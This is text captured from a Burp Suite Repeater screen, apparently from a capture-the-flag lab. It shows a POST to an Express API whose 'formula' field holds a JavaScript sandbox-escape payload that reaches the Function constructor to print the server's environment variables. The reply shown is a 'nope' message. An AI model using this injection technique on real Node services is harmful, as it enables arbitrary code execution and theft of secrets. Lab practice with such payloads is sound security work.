 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: http://138.68.151.223:30531 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.151.223:30531
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.151.223:30531/
8 Content-Type: application/json
9 Content-Length: 169
10 Origin: http://138.68.151.223:30531
11 Connection: close
12
13 {
14 "formula":
"(function(y){return''[!y?'__proto__':'constructor'][y]})('constructor')('consol
e.log(process.env)')()",
"name":"x",
15 "exam":"",
"assignment":"",
16 "paper":""
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-qBfjpuOo2jIPlOg4WYkA+XrrY2o"
6 Date:
7 Connection: close
8
9 {
"pass":"no000ooo0oope"
}
? Search... 0 matches
INSPECTOR
Done 231 bytes | 42 millis